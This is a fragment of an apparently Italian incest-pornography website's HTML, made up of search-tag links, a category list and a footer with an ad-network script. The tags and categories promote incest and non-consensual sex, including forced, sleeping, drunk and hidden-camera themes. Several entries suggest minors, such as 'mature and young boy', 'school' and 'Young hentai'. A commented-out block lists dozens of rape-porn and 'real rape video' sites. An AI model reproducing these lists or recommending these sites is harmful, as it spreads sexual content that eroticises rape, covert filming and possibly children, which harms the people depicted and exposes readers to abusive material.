 <li><a href="/it/search/cmV0cm8/" target="_self" title="retro"><i class="la la-search"></i><span>retro</span></a></li>  <li><a href="/it/search/cmVhbCBwYWRyZQ/" target="_self" title="real padre"><i class="la la-search"></i><span>real padre</span></a></li>  <li><a href="/it/search/cGFkcmUgZmlnbGlhIGFuYWxl/" target="_self" title="padre figlia anale"><i class="la la-search"></i><span>padre figlia anale</span></a></li>  <li><a href="/it/search/UGFkcmUgYWJ1c2F0bw/" target="_self" title="Padre abusato"><i class="la la-search"></i><span>Padre abusato</span></a></li>  <li><a href="/it/search/emlhIGFuYWxl/" target="_self" title="zia anale"><i class="la la-search"></i><span>zia anale</span></a></li>  <li><a href="/it/search/TUFNTUEgRklHTElB/" target="_self" title="MAMMA FIGLIA"><i class="la la-search"></i><span>MAMMA FIGLIA</span></a></li>  <li><a href="/it/search/bWFtbWEgYW5hbA/" target="_self" title="mamma anal"><i class="la la-search"></i><span>mamma anal</span></a></li>  <li><a href="/it/search/bWF0dXJlIGFuZCB5b3VuZyBib3k/" target="_self" title="mature and young boy"><i class="la la-search"></i><span>mature and young boy</span></a></li>  <li><a href="/it/search/bW9tIGZvcmNl/" target="_self" title="mom force"><i class="la la-search"></i><span>mom force</span></a></li>  <li><a href="/it/search/bW9tIGJidw/" target="_self" title="mom bbw"><i class="la la-search"></i><span>mom bbw</span></a></li>  <li><a href="/it/search/aGlkZGVuIGNhbQ/" target="_self" title="hidden cam"><i class="la la-search"></i><span>hidden cam</span></a></li>  <li><a href="/it/search/cmVhbCB0YWJvbyBjdW0/" target="_self" title="real taboo cum"><i class="la la-search"></i><span>real taboo cum</span></a></li>  <li><a href="/it/search/TWFkcmUgZSBmaWdsaW8gcmVhbGUgZmF0dG8gaW4gY2FzYQ/" target="_self" title="Madre e figlio reale fatto in casa"><i class="la la-search"></i><span>Madre e figlio reale fatto in casa</span></a></li>  <li><a href="/it/search/U09SRUxMQSBQRUxPU0EgU0NPUEEgRlJBVEVMTE8/" target="_self" title="SORELLA PELOSA SCOPA FRATELLO"><i class="la la-search"></i><span>SORELLA PELOSA SCOPA FRATELLO</span></a></li>  <li><a href="/it/search/emlvIGUgbmlwb3Rl/" target="_self" title="zio e nipote"><i class="la la-search"></i><span>zio e nipote</span></a></li>  <li><a href="/it/search/TWFtbWEgYmVjY2F0YQ/" target="_self" title="Mamma beccata"><i class="la la-search"></i><span>Mamma beccata</span></a></li>  <li><a href="/it/search/bWFkcmUgZSBmaWdsaW8/" target="_self" title="madre e figlio"><i class="la la-search"></i><span>madre e figlio</span></a></li>  <li><a href="/it/search/bm9ubmEgYW5hbGU/" target="_self" title="nonna anale"><i class="la la-search"></i><span>nonna anale</span></a></li>  <li><a href="/it/search/YW5hbCBtb20gYmJ3/" target="_self" title="anal mom bbw"><i class="la la-search"></i><span>anal mom bbw</span></a></li>  <li><a href="/it/search/bW9tIHRhbGsgZGlydHk/" target="_self" title="mom talk dirty"><i class="la la-search"></i><span>mom talk dirty</span></a></li>  <li><a href="/it/search/cmVhbCB0YWJvbyBhbmFs/" target="_self" title="real taboo anal"><i class="la la-search"></i><span>real taboo anal</span></a></li>  <li><a href="/it/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i><span>arab</span></a></li>  <li><a href="/it/search/ZmFtaWdsaWEgZ3J1cHBv/" target="_self" title="famiglia gruppo"><i class="la la-search"></i><span>famiglia gruppo</span></a></li>  <li><a href="/it/search/c2lzIGZvcmNl/" target="_self" title="sis force"><i class="la la-search"></i><span>sis force</span></a></li>  <li><a href="/it/search/TWF0dXJhIG1hbW1hIGZpZ2xpbw/" target="_self" title="Matura mamma figlio"><i class="la la-search"></i><span>Matura mamma figlio</span></a></li>  <li><a href="/it/search/bWFkcmUgaGlqbyByZWFs/" target="_self" title="madre hijo real"><i class="la la-search"></i><span>madre hijo real</span></a></li>  <li><a href="/it/search/UG9tcGlubyBjb24gaW5nb2lvIGZyYXRlbGxvIGUgc29yZWxsYQ/" target="_self" title="Pompino con ingoio fratello e sorella"><i class="la la-search"></i><span>Pompino con ingoio fratello e sorella</span></a></li>  <li><a href="/it/search/SGlkZGVu/" target="_self" title="Hidden"><i class="la la-search"></i><span>Hidden</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gbWFtbWEgbm9ubmEgZmlnbGl0IHR1dHRpIGluc2lt/" target="_self" title="italiano mamma nonna figlit tutti insim"><i class="la la-search"></i><span>italiano mamma nonna figlit tutti insim</span></a></li>  <li><a href="/it/search/UG92/" target="_self" title="Pov"><i class="la la-search"></i><span>Pov</span></a></li>  <li><a href="/it/search/bWFkcmUgbWFtbWEgZmlnbGlvIGluY2VzdG8/" target="_self" title="madre mamma figlio incesto"><i class="la la-search"></i><span>madre mamma figlio incesto</span></a></li>  <li><a href="/it/search/bGVzYmlhbiByZXRybw/" target="_self" title="lesbian retro"><i class="la la-search"></i><span>lesbian retro</span></a></li>  <li><a href="/it/search/aW5jZXN0byBjb24gc2NhbWJpbyBkaSBjb3BwaWEgdmlkZW8/" target="_self" title="incesto con scambio di coppia video"><i class="la la-search"></i><span>incesto con scambio di coppia video</span></a></li>  <li><a href="/it/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i><span>Dad</span></a></li>  <li><a href="/it/search/TWlvIHBhZHJl/" target="_self" title="Mio padre"><i class="la la-search"></i><span>Mio padre</span></a></li>  <li><a href="/it/search/c2hlbWFsZSBmdWNrIGdpcmw/" target="_self" title="shemale fuck girl"><i class="la la-search"></i><span>shemale fuck girl</span></a></li>  <li><a href="/it/search/UHJlZ25hbnQgVGVlbiBTaG93cyBPZmY/" target="_self" title="Pregnant Teen Shows Off"><i class="la la-search"></i><span>Pregnant Teen Shows Off</span></a></li>  <li><a href="/it/search/c2hlbWFsZQ/" target="_self" title="shemale"><i class="la la-search"></i><span>shemale</span></a></li>  <li><a href="/it/search/c2Nob29s/" target="_self" title="school"><i class="la la-search"></i><span>school</span></a></li>  <li><a href="/it/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i><span>Black</span></a></li>  <li><a href="/it/search/aHVzYmFuZCBzaGFyZXMgd2lmZQ/" target="_self" title="husband shares wife"><i class="la la-search"></i><span>husband shares wife</span></a></li>  <li><a href="/it/search/WW91bmcgaGVudGFp/" target="_self" title="Young hentai"><i class="la la-search"></i><span>Young hentai</span></a></li>  <li><a href="/it/search/YmJ3IHdpZmU/" target="_self" title="bbw wife"><i class="la la-search"></i><span>bbw wife</span></a></li>  <li><a href="/it/search/QW5hbCBoYWlyeSBwcmltYSB2b2x0YSAgcGFkcmU/" target="_self" title="Anal hairy prima volta  padre"><i class="la la-search"></i><span>Anal hairy prima volta  padre</span></a></li>  <li><a href="/it/search/bWFtbWEgIzEzNTU2MQ/" target="_self" title="mamma #135561"><i class="la la-search"></i><span>mamma #135561</span></a></li>  <li><a href="/it/search/c3RlcG1vbQ/" target="_self" title="stepmom"><i class="la la-search"></i><span>stepmom</span></a></li>  <li><a href="/it/search/bWFzc2FnZQ/" target="_self" title="massage"><i class="la la-search"></i><span>massage</span></a></li>  <li><a href="/it/search/ZmFudGF6aSBwb3Ju/" target="_self" title="fantazi porn"><i class="la la-search"></i><span>fantazi porn</span></a></li>  <li><a href="/it/search/Z2F5IG1lbg/" target="_self" title="gay men"><i class="la la-search"></i><span>gay men</span></a></li>  <li><a href="/it/search/Q2luZW1h/" target="_self" title="Cinema"><i class="la la-search"></i><span>Cinema</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/it/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adolescenti <span>(673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>(3877)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale giovanissima <span>(1197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>(2693)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>(1120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>(665)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornuti <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Costretta <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dormire <span>(247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia russa <span>(1195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia <span>(15446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>(1692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figlia <span>(2862)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello sorella <span>(1239)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello <span>(1519)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gravida <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(7277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre figlia <span>(667)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre <span>(2807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma figlio <span>(873)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma ragazzo <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma <span>(1797)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>(4679)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>(961)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonno <span>(802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/213975141/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Omosessuale <span>(654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlia <span>(420)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlio <span>(95)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paparino <span>(4894)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papà <span>(1744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelosa <span>(561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pompini <span>(5762)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prima volta <span>(889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scambisti <span>(195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciare <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sorella <span>(2090)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Telecamere nascoste <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>(1807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ubriaco <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uomo vecchio <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vecchio giovane <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(460)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zia <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zio <span>(676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-chevron-circle-right"></i> rape sex video</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-chevron-circle-right"></i> forced creampie site</a></div></li><li><div><a href="https://familysex.club/" data-ct="2265310782"><i class="la la-chevron-circle-right"></i> familysex</a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a></div></li><li><div><a href="https://taboomomson.com/" data-ct="2289246678"><i class="la la-chevron-circle-right"></i> taboomomson.com</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://japaneseincest.net/" data-ct="2523084097"><i class="la la-chevron-circle-right"></i> JapaneseIncest</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a></div></li><li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-chevron-circle-right"></i> amateur swingers tube</a></div></li><li><div><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-chevron-circle-right"></i> realincest.pro</a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-chevron-circle-right"></i> 4kredditincestporn.com</a></div></li><li><div><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-chevron-circle-right"></i> daddy porn</a></div></li><li><div><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-chevron-circle-right"></i> Sister Porn</a></div></li><li><div><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-chevron-circle-right"></i> incestcreampie</a></div></li><li><div><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-circle-right"></i> taboosonmom.com</a></div></li><li><div><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-chevron-circle-right"></i> momandsontaboo.com</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornoincestiitaliani.pro</span></p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
